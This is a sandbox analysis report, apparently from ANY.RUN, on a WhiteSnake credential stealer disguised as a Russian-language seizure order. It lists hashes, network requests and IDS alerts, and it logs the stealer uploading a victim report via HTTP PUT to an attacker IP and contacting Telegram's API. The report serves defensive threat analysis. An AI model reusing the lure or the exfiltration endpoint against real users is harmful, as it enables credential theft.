
| 6676 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb6676.28202\Постановление о производстве выемки (ЄЦП) - пароль 1628\sysinfo | binary | |
MD5:0F775C045D55A0DF38811AC77951FDE8 | SHA256:0AE7937F562269E09EA188E6D56ED467E08784479D942A4D6E82E54E0437FE08 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
59
DNS requests
31
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2724 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
4036 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | binary | 471 b | unknown |
4036 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | binary | 471 b | unknown |
1092 | svchost.exe | POST | 302 | 23.35.238.131:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
600 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 313 b | unknown |
1092 | svchost.exe | POST | 302 | 23.35.238.131:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line?fields=query,country | unknown | text | 20 b | unknown |
2908 | svchost.exe | GET | 200 | 69.192.161.44:80 | http://x1.c.lencr.org/ | unknown | binary | 717 b | unknown |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | PUT | 200 | 37.252.188.127:8080 | http://37.252.188.127:8080/MsqYr_admin%40DESKTOP-JGLLJLD_report.wsr | unknown | text | 76 b | unknown |
1092 | svchost.exe | POST | 302 | 23.35.238.131:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2724 | svchost.exe | 20.190.160.22:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3720 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2724 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4036 | OUTLOOK.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | unknown |
5612 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4036 | OUTLOOK.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
1092 | svchost.exe | 23.35.238.131:80 | go.microsoft.com | AKAMAI-AS | DE | unknown |
1092 | svchost.exe | 52.142.223.178:80 | dmd.metaservices.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
4036 | OUTLOOK.EXE | 52.109.68.129:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | unknown |
4036 | OUTLOOK.EXE | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dmd.metaservices.microsoft.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
nleditor.osi.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Potential Corporate Privacy Violation | AV POLICY Internal Host Retrieving External IP Address (ip-api. com) |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Successful Credential Theft Detected | ET MALWARE [ANY.RUN] WhiteSnake Stealer Reporting Request (Outbound) |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Successful Credential Theft Detected | STEALER [ANY.RUN] WhiteSnake Exfiltration |
2136 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
7152 | Постановление о производстве выемки (электронная цифровая подпись).exe | Misc activity | ET HUNTING Telegram API Certificate Observed |